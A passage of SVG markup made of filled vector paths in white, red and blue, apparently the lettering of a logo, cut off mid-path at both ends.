d="M564.27,144.3a4.89,4.89,0,0,1-2.57-2.08,11.73,11.73,0,0,1-1.35-2.22,21.32,21.32,0,0,1-2.43-6.37c-1.49-5.12-2.84-10.25-4.33-15.23-1.08-4.57-1.89-9.28-2.84-13.85-1.22-6.23-2.57-12.47-3.92-18.7s-3-12.47-4.73-18.7c-.68-2.35-1.22-4.85-1.76-7.34-.54-2.22,0-4.29.54-6.51a7,7,0,0,1,2.43-3.74,3.24,3.24,0,0,1,2.3-1.25,5.1,5.1,0,0,0,2-.28,11.94,11.94,0,0,1,7.44,1.52,6.23,6.23,0,0,1,2,2.22,12.21,12.21,0,0,1,1.76,4.85c.81,3.74,1.49,7.48,2.16,11.22,1.22,5.12,2.3,10.25,3.52,15.37,1.35,5.68,2.57,11.5,3.79,17.17a.51.51,0,0,1,.14.42c.27.83.54,1,1.22,1.11a1.46,1.46,0,0,0,1.49-1c.13-.28.13-.55.27-1,1.22-4.71,2.3-9.56,3.25-14.4.81-3.74,1.76-7.48,2.57-11.22,1-4.57,1.89-9,2.84-13.57a16.1,16.1,0,0,1,1.22-4.16c.95-1.94,1.89-3.88,2.84-6a2.8,2.8,0,0,1,.54-.83,4.63,4.63,0,0,1,4.33-2.22c2.3.28,4.6.14,6.9.28,1.49,0,2.3,1,2.84,2.35a12.18,12.18,0,0,1,.54,5.4,16,16,0,0,0-.13,2.49c-.14,1.11-.41,2.35-.54,3.46-.81,4.71-1.89,9.42-2.57,14.13-.81,5.4-2,10.66-3.25,15.93-1.22,5-2.57,9.83-3.92,14.68-1.08,4.16-2.16,8.17-3.25,12.33-1.49,5.68-3,11.5-4.33,17.17A23,23,0,0,1,580,139c-.54.83-1,1.66-1.49,2.35a4.82,4.82,0,0,1-2.3,2.08,23.09,23.09,0,0,1-7.58,1.52c-1.35-.28-2.84-.42-4.33-.69Z" style="fill:#fff"></path><path d="M628,141.81a4.25,4.25,0,0,1-1.62,3.05,3.87,3.87,0,0,1-2.43,1c-2,.14-4.19.42-6.22.42a15.33,15.33,0,0,1-4.87-1.11,5.27,5.27,0,0,1-2.43-2.08,27,27,0,0,1-1.35-2.91,8,8,0,0,1-.27-1.8c.68-9.42.41-19,.41-28.39,0-10.25-.14-20.36,0-30.47,0-3.74.13-7.48.27-11.22s.13-7.48.13-11.22a14.41,14.41,0,0,1,1.22-5.4,5.92,5.92,0,0,1,5.41-3.46c1.62-.14,3.25,0,4.87,0,3.65.14,7.3.14,11.09.14l10.28.42a34.3,34.3,0,0,1,3.79.14h.81c4.06.83,8,2.08,11,5.12a19.2,19.2,0,0,1,4.33,6.09c.68,1.94,1.49,3.88,2.16,5.82a5.88,5.88,0,0,1,.54,2.08c.54,2.77,1,5.4,1.22,8.17a62.39,62.39,0,0,1,.54,8.73,37,37,0,0,1-2.57,14.4,33.32,33.32,0,0,1-4.87,8.59c-.27.42-.68.69-1,1.11a3.12,3.12,0,0,0-1.08,3.46,16.78,16.78,0,0,0,.81,2.35,80.18,80.18,0,0,1,4.46,9.83c.81,2.08,1.89,4.16,2.84,6.23a26.44,26.44,0,0,1,1.89,5.54c.54,2.49.27,5.12-1.76,7.06a4.9,4.9,0,0,1-2.3,1.38,36,36,0,0,1-4.19.55,27.86,27.86,0,0,1-3.38.42,2.24,2.24,0,0,1-1,.14,16.64,16.64,0,0,1-4.33-1.66c-1.89-1-2.71-2.91-3.65-4.57-1.89-3.32-3.38-6.79-5-10.39-1.22-3-2.71-6-4.06-9a2.08,2.08,0,0,0-1.35-1.25,5.87,5.87,0,0,0-4.33-.14,3.21,3.21,0,0,0-1.89,1.66,16.7,16.7,0,0,0-1.35,4.43c-.27,1.39-.27,2.77-.41,4.16v3.88c-.14,2.91-.41,5.82-.41,8.73Zm.95-57.75V98.19a2.61,2.61,0,0,0,2.84,1.94c1.49,0,3-.14,4.46-.28a16.33,16.33,0,0,0,5.28-1.25,4.89,4.89,0,0,0,2.71-2.77c.27-.55.54-1.11.81-1.8a21.88,21.88,0,0,0,2.43-9.28c.13-2.49.13-4.85.13-7.34a19,19,0,0,0-1.49-7.2,4.38,4.38,0,0,0-1.89-1.94,15,15,0,0,0-5.41-1.52c-2.57-.14-5.14,0-7.71,0a1.94,1.94,0,0,0-1.49.69,6.49,6.49,0,0,0-1.08,3.46c.14,4.29.14,8.73.14,13.16Z" style="fill:#fff"></path><path d="M684,78.52c.13-5.82.13-11.77.13-17.59.14-1,.14-1.8.27-2.63.41-2.08.68-4.16,1.08-6.23a5.78,5.78,0,0,1,5.28-4.57c2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,3,0,4.46,0,2.43.14,5,.14,7.44.28a4.94,4.94,0,0,1,1.49.14c.81,0,1.49.14,2.16.14a4.9,4.9,0,0,1,4.87,3.19,11.85,11.85,0,0,1,.41,3c.13,2.77.13,5.4.27,8a7.71,7.71,0,0,0,0,1.8,4.51,4.51,0,0,1-.68,2.63,2.88,2.88,0,0,1-2.57,1.38c-2.16.14-4.19.28-6.36.28l-14.74.42a31.82,31.82,0,0,0-5.14.42,2.92,2.92,0,0,0-2.57,1.94,14.6,14.6,0,0,0-.81,8.31,4,4,0,0,0,2.57,2.91,11.84,11.84,0,0,0,3.79.55h11.63a10,10,0,0,1,3.92.83,2.08,2.08,0,0,1,1.22,1.39,15,15,0,0,1,.54,9.42,14.61,14.61,0,0,1-1.76,3.19,2.52,2.52,0,0,1-2.3,1.11c-2.57.28-5.14.69-7.71,1s-5.41.55-8,.55a4.05,4.05,0,0,0-3.65,3.19,33.76,33.76,0,0,0-.27,3.88c-.14,4-.14,8.17-.14,12.33a26.26,26.26,0,0,0,.14,3.32,6.91,6.91,0,0,0,1.22,2.91,2.83,2.83,0,0,0,2.3.83c2.57,0,5.28,0,8-.14s5.28-.14,7.84-.28c1.89,0,3.65-.14,5.41-.14a11.05,11.05,0,0,1,4.73.83,15.3,15.3,0,0,1,1.49.83,6.7,6.7,0,0,1,2.7,5.54c0,1.52.14,3,.27,4.43V141a5.05,5.05,0,0,1-2,3.19,2.23,2.23,0,0,1-1.35.42c-4.46.14-8.93.14-13.39.28-2.3,0-4.6.28-6.9.28-3.65.14-7.17.14-10.82.28-2.57.14-5.14.42-7.71.55a26.64,26.64,0,0,1-7.44-.42,8.32,8.32,0,0,1-3.65-1.39c-.41-.42-.81-.69-1-1.11a11.23,11.23,0,0,1-1.49-5c-.27-3.6-.14-7.2-.14-10.8.27-7.2.54-14.4.68-21.61.14-2.63,0-5.26,0-6.79.27-7.48.41-13.85.54-20.36Z" style="fill:#fff"></path><path d="M787.42,78.52c.13-5.82.13-11.77.13-17.59.14-1,.14-1.8.27-2.63.41-2.08.68-4.16,1.08-6.23a5.78,5.78,0,0,1,5.28-4.57c2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,3,0,4.46,0,2.43.14,5,.14,7.44.28a4.94,4.94,0,0,1,1.49.14c.81,0,1.49.14,2.16.14a4.9,4.9,0,0,1,4.87,3.19,11.85,11.85,0,0,1,.41,3c.13,2.77.13,5.4.27,8a7.71,7.71,0,0,0,0,1.8,4.51,4.51,0,0,1-.68,2.63,2.88,2.88,0,0,1-2.57,1.38c-2.16.14-4.19.28-6.36.28l-14.74.42a31.82,31.82,0,0,0-5.14.42,2.92,2.92,0,0,0-2.57,1.94,14.6,14.6,0,0,0-.81,8.31,4,4,0,0,0,2.57,2.91,11.84,11.84,0,0,0,3.79.55H826.1a10,10,0,0,1,3.92.83,2.08,2.08,0,0,1,1.22,1.39,15,15,0,0,1,.54,9.42A14.61,14.61,0,0,1,830,97.11a2.52,2.52,0,0,1-2.3,1.11c-2.57.28-5.14.69-7.71,1s-5.41.55-8,.55a4.05,4.05,0,0,0-3.65,3.19,33.76,33.76,0,0,0-.27,3.88c-.14,4-.14,8.17-.14,12.33a26.26,26.26,0,0,0,.14,3.32,6.91,6.91,0,0,0,1.22,2.91,2.83,2.83,0,0,0,2.3.83c2.57,0,5.28,0,8-.14s5.28-.14,7.84-.28c1.89,0,3.65-.14,5.41-.14a11.05,11.05,0,0,1,4.73.83,15.3,15.3,0,0,1,1.49.83,6.71,6.71,0,0,1,2.71,5.54c0,1.52.14,3,.27,4.43V141a5.05,5.05,0,0,1-2,3.19,2.23,2.23,0,0,1-1.35.42c-4.46.14-8.93.14-13.39.28-2.3,0-4.6.28-6.9.28-3.65.14-7.17.14-10.82.28-2.57.14-5.14.42-7.71.55a26.64,26.64,0,0,1-7.44-.42,8.32,8.32,0,0,1-3.65-1.39c-.41-.42-.81-.69-.95-1.11a11.23,11.23,0,0,1-1.49-5c-.27-3.6-.14-7.2-.14-10.8.27-7.2.54-14.4.68-21.61.14-2.63,0-5.26,0-6.79.27-7.48.41-13.85.54-20.36Z" style="fill:#ed1d26"></path><path d="M854,65.91V57.74c0-1.39.13-2.91.27-4.29A12.6,12.6,0,0,1,855.86,49a3.46,3.46,0,0,1,2.84-1.66,29.81,29.81,0,0,1,3.52-.28,20.72,20.72,0,0,1,7,1.52,3.55,3.55,0,0,1,2,1.94c.54,1.11,1.08,2.35,1.62,3.6,1.49,3.19,2.84,6.65,4.46,9.83,2.57,5.4,5.14,10.66,7.85,16.07,1.76,3.46,3.65,6.92,5.41,10.25,1.35,2.49,2.43,4.85,3.65,7.2.13.14.27.28.27.42.54.55,1,1,1.62.83a1.61,1.61,0,0,0,1.49-1.38,7.21,7.21,0,0,0,.41-1.8c-.13-8.31-.13-16.62-.27-24.93-.13-2.91-.41-5.82-.54-8.73,0-1.8,0-3.46.13-5.26V53.73a11.23,11.23,0,0,1,1.49-5.12,3.3,3.3,0,0,1,3.11-1.8c2.3.14,4.6.14,6.76.28a5.76,5.76,0,0,1,5.14,5.54c.13,3.74.41,7.34.54,11.08s.41,7.2.54,10.8c0,14.27,0,28.53.13,42.93,0,5.54.27,11.22.54,16.76a43.09,43.09,0,0,1-.81,5.82,3.87,3.87,0,0,1-.81,1.39,6.39,6.39,0,0,1-4.46,3.05,9,9,0,0,1-4.73-.14,7.37,7.37,0,0,1-4.19-2.77c-1.35-1.66-2.71-3.46-3.92-5.12-1.49-1.94-3-4-4.19-6-.95-1.39-1.62-3-2.57-4.43-1.76-2.91-3.79-5.68-5.55-8.59-2.43-3.88-4.6-7.89-6.9-11.77-1.08-2.08-2.3-4.16-3.52-6.09a1.76,1.76,0,0,0-1.62-1.11c-.68,0-1.08.14-1.22.83v1.11c-.13,5.4-.13,10.94-.27,16.34s-.14,10.39-.14,15.65c0,2.08.14,4.15.14,6.23a9.16,9.16,0,0,1-1.35,4.85,2.16,2.16,0,0,1-.95,1,7.75,7.75,0,0,1-3.52.55c-2.16-.14-4.33-.14-6.63-.14a3.13,3.13,0,0,1-2.84-1.94,9.78,9.78,0,0,1-1.35-5.26c0-3.46.14-7.06.14-10.53,0-7.48,0-14.82-.14-22.3,0-2.49-.14-5.12-.27-7.89v-31Z" style="fill:#ed1d26"></path><path d="M963.4,47.91a21.75,21.75,0,0,1,8.93,4,29.07,29.07,0,0,1,5.41,4.71A5.65,5.65,0,0,1,979,59a16.28,16.28,0,0,1,0,5.12,6.8,6.8,0,0,1-1.49,3.32c-1.22,1.52-2.43,3-4.19,3.6a7.86,7.86,0,0,1-5,.42,5.05,5.05,0,0,1-2-1.25,13.24,13.24,0,0,0-6.63-2.35,38.46,38.46,0,0,0-5.68,0A5.4,5.4,0,0,0,950,69.79a15.44,15.44,0,0,0-1.89,2.35,4.45,4.45,0,0,0-.54,1.94,7.47,7.47,0,0,0,.68,4.16,7,7,0,0,0,2.3,2.91,53.24,53.24,0,0,0,8.79,5.68c1.49.83,3.11,1.39,4.6,2.08a41.79,41.79,0,0,1,8.52,5.26c1.35,1.11,2.43,2.35,3.79,3.46a18.52,18.52,0,0,1,5.14,7.34,31.39,31.39,0,0,1,1.89,12.74,29.84,29.84,0,0,1-5.41,15.65,32.29,32.29,0,0,1-5.28,6.23,35.91,35.91,0,0,1-8.79,5.4,41.47,41.47,0,0,1-4.33,1.11,27.88,27.88,0,0,1-8.93.14c-1.76-.28-3.65-.69-5.28-1.11a29.88,29.88,0,0,1-8.12-4c-.54-.42-1.22-.83-1.76-1.25a18.11,18.11,0,0,1-6.09-6.37c-1.49-2.49-1.49-5.26-.68-8.17a5,5,0,0,1,1.49-2.77c1.08-1.11,2.3-2.22,3.52-3.32a3.81,3.81,0,0,1,3.79-.83,8.81,8.81,0,0,1,3.65,1.66c1.49,1.11,2.84,2.35,4.33,3.32a25.88,25.88,0,0,0,7.58,3.05,8.94,8.94,0,0,0,6-.83,8.75,8.75,0,0,0,4.87-4.29,3.21,3.21,0,0,0,.41-1.52,7.71,7.71,0,0,0-.41-4.29,8.49,8.49,0,0,0-2.3-3,42.27,42.27,0,0,0-9.74-6c-3.11-1.39-6.09-2.91-9.06-4.57a52.72,52.72,0,0,1-4.33-3.32c-1.35-1.11-2.57-2.35-3.79-3.46a16.91,16.91,0,0,1-3.65-5.54A19.82,19.82,0,0,1,929.45,85a37,37,0,0,1-.81-5.68,31.06,31.06,0,0,1,2.57-14,41.74,41.74,0,0,1,5-8c2-2.77,4.73-4.57,7.44-6.37a24.9,24.9,0,0,1,2.57-1.39c2.3-1.52,5-1.8,7.71-2.22,1.35-.14,2.71-.14,4.06-.28a17.83,17.83,0,0,1,5.41.83Z" style="fill:#ed1d26"></path><path d="M999.11,78.52c.13-5.82.13-11.77.13-17.59.14-1,.14-1.8.27-2.63.41-2.08.68-4.16,1.08-6.23a5.78,5.78,0,0,1,5.28-4.57c2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,3,0,4.46,0,2.43.14,5,.14,7.44.28a4.94,4.94,0,0,1,1.49.14c.81,0,1.49.14,2.16.14a4.9,4.9,0,0,1,4.87,3.19,11.85,11.85,0,0,1,.41,3c.13,2.77.13,5.4.27,8a7.71,7.71,0,0,0,0,1.8,4.51,4.51,0,0,1-.68,2.63,2.88,2.88,0,0,1-2.57,1.38c-2.16.14-4.19.28-6.36.28l-14.74.42a31.82,31.82,0,0,0-5.14.42,2.92,2.92,0,0,0-2.57,1.94,14.6,14.6,0,0,0-.81,8.31,4,4,0,0,0,2.57,2.91,11.84,11.84,0,0,0,3.79.55h11.63a10,10,0,0,1,3.92.83,2.08,2.08,0,0,1,1.22,1.39,15,15,0,0,1,.54,9.42,14.61,14.61,0,0,1-1.76,3.19,2.52,2.52,0,0,1-2.3,1.11c-2.57.28-5.14.69-7.71,1s-5.41.55-8,.55a4.05,4.05,0,0,0-3.65,3.19,33.76,33.76,0,0,0-.27,3.88c-.14,4-.14,8.17-.14,12.33a26.26,26.26,0,0,0,.14,3.32,6.91,6.91,0,0,0,1.22,2.91,2.83,2.83,0,0,0,2.3.83c2.57,0,5.28,0,8-.14s5.28-.14,7.84-.28c1.89,0,3.65-.14,5.41-.14a11.05,11.05,0,0,1,4.73.83,15.3,15.3,0,0,1,1.49.83,6.71,6.71,0,0,1,2.71,5.54c0,1.52.14,3,.27,4.43V141a5.05,5.05,0,0,1-2,3.19,2.23,2.23,0,0,1-1.35.42c-4.46.14-8.93.14-13.39.28-2.3,0-4.6.28-6.9.28-3.65.14-7.17.14-10.82.28-2.57.14-5.14.42-7.71.55a26.64,26.64,0,0,1-7.44-.42,8.32,8.32,0,0,1-3.65-1.39c-.41-.42-.81-.69-1-1.11a11.23,11.23,0,0,1-1.49-5c-.27-3.6-.14-7.2-.14-10.8.27-7.2.54-14.4.68-21.61.14-2.63,0-5.26,0-6.79.27-7.48.41-13.85.54-20.36Z" style="fill:#ed1d26"></path><path d="M1135.32,102.34v14.13c.13,6.93.27,14,.41,21.05a12.67,12.67,0,0,1-.54,3.88,4.65,4.65,0,0,1-3.92,3.46,9.79,9.79,0,0,1-2.84.28,15.73,15.73,0,0,0-2.57,0,32,32,0,0,1-3.65.28,3.75,3.75,0,0,1-3.79-2.35,15.56,15.56,0,0,1-1.49-6.09c0-9-.14-17.87-.27-26.73V97.37c0-1.11-.27-1.52-1.08-1.8-.54-.14-.95-.14-1.22.42-.54,1-1.08,2.08-1.62,3.19-1.49,3.19-3,6.37-4.6,9.56-.81,1.94-1.62,3.88-2.57,5.68a22.31,22.31,0,0,1-2.43,4.29,2.57,2.57,0,0,1-3.79,0,23.59,23.59,0,0,1-2.3-4c-1.22-2.49-2.43-5-3.65-7.62s-2.43-5.4-3.65-8a8.89,8.89,0,0,0-1.89-3.05c-.41-.28-.81-.55-1.22-.42a1.15,1.15,0,0,0-.68,1.11,15.71,15.71,0,0,0-.14,2.63c0,11.63-.13,23.27-.13,34.9-.14,1.66-.14,3.19-.14,4.71a12.76,12.76,0,0,1-1,3.88,4.09,4.09,0,0,1-4.19,2.63c-1.35,0-2.84-.28-4.19-.28a5.61,5.61,0,0,0-2.16,0,10.21,10.21,0,0,1-4.46-.83,6.86,6.86,0,0,1-3.25-2.63,4.69,4.69,0,0,1-.68-2.77c0-6.23,0-12.33.27-18.56.41-7.48.54-15.1.27-22.58-.13-6.92-.13-14-.13-20.91.13-2.91.41-5.82.41-8.73.14-4.29,0-8.59.14-12.74a14.59,14.59,0,0,1,1.08-6,4.39,4.39,0,0,1,3.92-2.91c2.71-.14,5.41-.42,8.12-.55h1.49c1.35-.28,2.57.42,3.79.83a2.92,2.92,0,0,1,1.35,1.52c.95,2.49,2,5,3.11,7.48a89.36,89.36,0,0,0,4.87,11.77c1.62,3.32,3.25,6.51,4.87,9.83a1.06,1.06,0,0,1,.27.69c1,1.52,2.43,1.52,3.38,0A.14.14,0,0,0,1103,78c2.57-5.54,5.68-10.94,8-16.76,1.22-3.19,2.43-6.37,3.65-9.42a9.28,9.28,0,0,1,1.22-2.63,5,5,0,0,1,3.92-2.77,26.36,26.36,0,0,1,9.33.14,6.1,6.1,0,0,1,5,3.88,10.88,10.88,0,0,1,.81,3.05,132,132,0,0,1,.81,17.87c-.13,5-.13,10-.13,15,0,2.49-.14,5-.14,7.48,0,2.08-.13,4.16-.13,6.23v2.35Z" style="fill:#ed1d26"></path><path d="M1148.72,94.72c-.13-3.74-.41-7.48-.54-11.22a156.66,156.66,0,0,1,.14-16.07c0-1.52,0-3.05-.14-4.57a25.81,25.81,0,0,1,.27-7.89,24.73,24.73,0,0,1,1.08-4.29,6.12,6.12,0,0,1,5.82-4.57h2.57c2.16.14,4.33.14,6.63.28h1a64.58,64.58,0,0,1,10.28-.69,75.91,75.91,0,0,1,8,.28c2.7.28,5.55.55,8.12,2.08a11.6,11.6,0,0,1,3.65,2.77,40.14,40.14,0,0,1,3.38,5A31.64,31.64,0,0,1,1203.37,74a40,40,0,0,1-.27,5.68,21.36,21.36,0,0,1-2.43,8.17A14.07,14.07,0,0,1,1198.1,91a4.36,4.36,0,0,0-.95,3.6c.13.14.27.42.41.55.54.69,1,1.38,1.49,1.94a14.93,14.93,0,0,1,3.11,5.54c.41,1.66,1.08,3.19,1.35,4.85a41.29,41.29,0,0,1,.54,9.14c-.13,2.22-.41,4.43-.54,6.79l-.81,6.23a23.49,23.49,0,0,1-1,2.91,29.1,29.1,0,0,1-4.19,7.2,12.42,12.42,0,0,1-9.2,5c-1.22.14-2.57.42-3.79.55s-2.71.14-3.92.28c-2.43,0-4.73,0-7.17-.14a63.41,63.41,0,0,1-7.17-.42,44.87,44.87,0,0,0-10.55-.14,6.39,6.39,0,0,1-4.33-1.52c-2.3-1.94-3-4.43-2.84-7.34,0-4.16.13-8.31.27-12.6,0-3.46.13-7.06.13-10.53-.13-6.09-.13-12-.27-18.14Zm19.75-19.11c0,1.94-.14,3.74,0,5.68a3.28,3.28,0,0,0,3.92,3.32,4.47,4.47,0,0,1,1.35-.14l6.36-.42a6.55,6.55,0,0,0,4.19-2.63,2.8,2.8,0,0,0,.54-1.8,21.6,21.6,0,0,0-2.3-9.56c-1.08-2.49-3.25-3.32-5.82-3.6a16.77,16.77,0,0,0-5.28.28,3.45,3.45,0,0,0-3.25,3.74c.13,1.66,0,3.46,0,5.12h.29ZM1170,124.5a9.44,9.44,0,0,0,.68,1.8,1.25,1.25,0,0,0,1.22.69c4.19,0,8.25-.55,11.9-2.91a7.79,7.79,0,0,0,3.52-5.68,21,21,0,0,0-2.16-11.08,6.88,6.88,0,0,0-5.55-4,26.37,26.37,0,0,0-8.12.28,1.75,1.75,0,0,0-1.22,1,10.85,10.85,0,0,0-.81,4.57v5.26c.27,3.46.41,6.79.54,10.11Z" style="fill:#ed1d26"></path><path d="M1216.35,77.82c-.14-3.6-.27-7.2-.41-10.8,0-1.8.13-3.74.27-5.68.27-2.91.68-5.68,1-8.59a17.73,17.73,0,0,1,.68-2.49,3.35,3.35,0,0,1,2.43-2.22,20.73,20.73,0,0,1,9.2-.28,5.32,5.32,0,0,1,3.11,1.66,2.43,2.43,0,0,1,.81,1.66c0,1.39.14,2.63.14,4,.14,4.43.41,8.86.41,13.16s.13,8.45.13,12.6c0,3.74.14,7.48.27,11.22,0,1.94,0,4,.13,6,0,7.34.14,14.68.14,21.88a15.78,15.78,0,0,0,.68,4.43,1.16,1.16,0,0,0,1.08,1c.68.14,1.35.14,2.16.28,4.19.28,8.39.42,12.44.83,1.22,0,2.43.28,3.65.28a5.7,5.7,0,0,1,5,3.88,4.2,4.2,0,0,1,.68,2.22,19.31,19.31,0,0,1-.81,8.73,6.12,6.12,0,0,1-1.62,2.49,2.11,2.11,0,0,1-1.62.55,126.22,126.22,0,0,1-14.47.42c-2.57-.14-5.28-.42-7.84-.42-1.49,0-2.84,0-4.33.14-2.3,0-4.46.14-6.76.28a9.31,9.31,0,0,1-3.38-.69,3.82,3.82,0,0,1-2.3-2.49,12.29,12.29,0,0,1-.81-4.43V77.82Z" style="fill:#ed1d26"></path><path d="M1273.29,78.52c.13-5.82.13-11.77.13-17.59.14-1,.14-1.8.27-2.63.41-2.08.68-4.16,1.08-6.23a5.78,5.78,0,0,1,5.28-4.57c2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,3,0,4.46,0,2.43.14,5,.14,7.44.28a4.94,4.94,0,0,1,1.49.14c.81,0,1.49.14,2.16.14a4.9,4.9,0,0,1,4.87,3.19,11.85,11.85,0,0,1,.41,3c.13,2.77.13,5.4.27,8a7.71,7.71,0,0,0,0,1.8,4.51,4.51,0,0,1-.68,2.63,2.88,2.88,0,0,1-2.57,1.38c-2.16.14-4.19.28-6.36.28l-14.74.42a31.82,31.82,0,0,0-5.14.42,2.92,2.92,0,0,0-2.57,1.94,14.6,14.6,0,0,0-.81,8.31,4,4,0,0,0,2.57,2.91,11.84,11.84,0,0,0,3.79.55H1312a10,10,0,0,1,3.92.83,2.08,2.08,0,0,1,1.22,1.39,15,15,0,0,1,.54,9.42,14.61,14.61,0,0,1-1.76,3.19,2.52,2.52,0,0,1-2.3,1.11c-2.57.28-5.14.69-7.71,1s-5.41.55-8,.55a4.05,4.05,0,0,0-3.65,3.19,33.76,33.76,0,0,0-.27,3.88c-.14,4-.14,8.17-.14,12.33a26.26,26.26,0,0,0,.14,3.32,6.91,6.91,0,0,0,1.22,2.91,2.83,2.83,0,0,0,2.3.83c2.57,0,5.28,0,8-.14s5.28-.14,7.84-.28c1.89,0,3.65-.14,5.41-.14a11.05,11.05,0,0,1,4.73.83,15.3,15.3,0,0,1,1.49.83,6.71,6.71,0,0,1,2.71,5.54c0,1.52.14,3,.27,4.43V141a5.05,5.05,0,0,1-2,3.19,2.23,2.23,0,0,1-1.35.42c-4.46.14-8.93.14-13.39.28-2.3,0-4.6.28-6.9.28-3.65.14-7.17.14-10.82.28-2.57.14-5.14.42-7.71.55a26.64,26.64,0,0,1-7.44-.42,8.32,8.32,0,0,1-3.65-1.39c-.41-.42-.81-.69-1-1.11a11.23,11.23,0,0,1-1.49-5c-.27-3.6-.14-7.2-.14-10.8.27-7.2.54-14.4.68-21.61.14-2.63,0-5.26,0-6.79.27-7.48.41-13.85.54-20.36Z" style="fill:#ed1d26"></path><path d="M20.74,77.89q-.19-5.4-.41-10.8c0-1.8.13-3.74.27-5.68.27-2.91.68-5.68.95-8.59a16.47,16.47,0,0,1,.68-2.49,3.35,3.35,0,0,1,2.44-2.22,20.73,20.73,0,0,1,9.2-.28A5.32,5.32,0,0,1,37,49.49a2.43,2.43,0,0,1,.81,1.66c0,1.39.14,2.63.14,4,.13,4.43.41,8.86.41,13.16s.13,8.45.13,12.6c0,3.74.13,7.48.27,11.22,0,1.94,0,4,.13,6,0,7.34.13,14.68.13,21.88a15.78,15.78,0,0,0,.68,4.43,1.16,1.16,0,0,0,1.08,1c.68.14,1.35.14,2.16.28,4.19.28,8.39.42,12.44.83,1.22,0,2.43.28,3.65.28a5.7,5.7,0,0,1,5,3.88,4.2,4.2,0,0,1,.68,2.22,19.31,19.31,0,0,1-.81,8.73,6.12,6.12,0,0,1-1.62,2.49,2.11,2.11,0,0,1-1.62.55,126.29,126.29,0,0,1-14.47.42c-2.57-.14-5.28-.42-7.84-.42-1.49,0-2.84,0-4.33.14-2.3,0-4.46.14-6.76.28a9.31,9.31,0,0,1-3.38-.69,3.82,3.82,0,0,1-2.3-2.49,12.29,12.29,0,0,1-.81-4.43V77.89Z" style="fill:#0071bc"></path><path d="M121.1,143.26a24.49,24.49,0,0,1-2.57-7.48,3.37,3.37,0,0,0-3.65-2.77c-1.49,0-3.11.14-4.6.14-2.43.14-4.87.42-7.3.55a14,14,0,0,0-3.38.42A4.41,4.41,0,0,0,96.35,137c-.54,1.66-1.22,3.32-1.76,5.12s-2.16,2.49-3.92,2.77H89.05l-10.28.42a2.58,2.58,0,0,1-2.16-.69l-.41-.42a5.59,5.59,0,0,1-2-6.37c1.22-4.29,2.43-8.45,3.79-12.74a77,77,0,0,0,1.89-8c.54-3,1.08-6.23,1.9-9.28,1.76-6.51,3.65-13.16,5.55-19.67,1.35-4.85,2.71-9.56,4.06-14.4,1-3,1.89-6.09,2.71-9.28s1.49-6.65,2.3-10a7.41,7.41,0,0,1,3.92-5.26,2.49,2.49,0,0,1,1.08-.28c3,0,5.82-.69,8.66-1a9.14,9.14,0,0,1,4.73.42,5.58,5.58,0,0,1,3.79,4.16c.68,2.91,1.62,5.68,2.16,8.73a115.7,115.7,0,0,0,4.06,15.37c1.35,4,2.43,8.31,3.52,12.47,1.76,6.65,3.52,13.43,5.27,20.08.68,3.05,1.49,6.09,2.16,9s1.08,6.09,1.76,9c.27,1.66.81,3.32,1.08,4.85.54,2.35,1.08,4.57,1.49,6.79a7.41,7.41,0,0,1-.81,4.85,2,2,0,0,1-1.49,1c-1.76.28-3.52.69-5.27,1h-.95c-1.89.28-3.65.42-5.55.55h-.41a5,5,0,0,1-4.46-2.91Zm-15.69-31.72c1-.14,1.9-.14,2.84-.28A34.51,34.51,0,0,0,112,111a1.59,1.59,0,0,0,1.49-1.11,3.51,3.51,0,0,0,.27-2.35,23.16,23.16,0,0,1-.68-2.35,61.12,61.12,0,0,0-2.3-8.86c-.81-2.63-1.62-5.12-2.43-7.62A2.66,2.66,0,0,0,108,88a.88.88,0,0,0-1.49,0c-.13.42-.41,1-.54,1.52q-1.62,8.1-3.25,16.2a17.63,17.63,0,0,0-.41,3.74c-.14,1.25.68,1.94,1.89,1.94a3.57,3.57,0,0,0,1.22,0v.14Z" style="fill:#0071bc"></path><path d="M167.77,98.11c.14,2.22.14,4.43.14,6.65v14c0,2.77-.27,5.4-.41,8a17.46,17.46,0,0,1-.14,2.63c0,3.74-.13,7.48-.27,11.22a10,10,0,0,1-.81,3.32,1.88,1.88,0,0,1-1.08,1,6.21,6.21,0,0,1-2.16.55c-2.71.14-5.41.14-8.12.14a2,2,0,0,1-1.22-.28,2.51,2.51,0,0,1-2-2.49c-.13-1.38-.41-2.91-.54-4.29-.14-3.74-.14-7.48-.27-11.22s.13-7.62.27-11.36c0-3.46.13-6.79.13-10.25.13-9.56,0-19,0-28.53,0-1.8-.13-3.6-.13-5.54V58.08a20.3,20.3,0,0,1,1.08-8,4.49,4.49,0,0,1,4.46-3c2.57-.14,5.14.14,7.84.14a2.08,2.08,0,0,1,2.16,1.8,22.87,22.87,0,0,1,1,6V68.33c.13,5.26,0,10.66,0,16.07V88h-.13c.13,3.46.13,6.79.27,10.11Z" style="fill:#0071bc"></path><path d="M198.34,106.14a17.87,17.87,0,0,0,1.22,4.43c.68,2.08,1.49,4.16,2.3,6.23.54,1,1.22,1.94,1.76,2.91a8.72,8.72,0,0,0,3.25,3.74c1.35,1,2.57,1.94,3.79,2.77a9.83,9.83,0,0,0,2.71,1.25,11.08,11.08,0,0,0,4.73.83c.81-.14,1.62-.28,2.3-.42a15.36,15.36,0,0,1,3.38-1,1.62,1.62,0,0,0,1.22-.69,10.28,10.28,0,0,1,4.19-2.63,8.11,8.11,0,0,1,5.41.42,20.43,20.43,0,0,1,4.6,3,4.59,4.59,0,0,1,1.89,4.29,7.63,7.63,0,0,1-1.76,4.57c-.68.83-1.35,1.66-2.16,2.49a19,19,0,0,1-2.71,1.94,31.86,31.86,0,0,1-10.14,4.57,37.24,37.24,0,0,1-7.84,1.11h-5a26.86,26.86,0,0,1-5.82-1.11,43,43,0,0,1-5-1.66,14.2,14.2,0,0,1-2.16-1,26.51,26.51,0,0,1-6.36-5.26,27.67,27.67,0,0,1-3.92-5.68c-1.35-2.49-2.84-5-4.33-7.62-.27-.69-.54-1.52-.81-2.22-.54-1.94-1.22-3.74-1.76-5.68-.27-1.25-.4-2.49-.68-3.74a45.58,45.58,0,0,1-.95-6,42.18,42.18,0,0,1-.41-5.82c-.13-3,.68-6.09.95-9.28a2.65,2.65,0,0,1,.41-1.39,32.81,32.81,0,0,0,.81-5.26,49.05,49.05,0,0,1,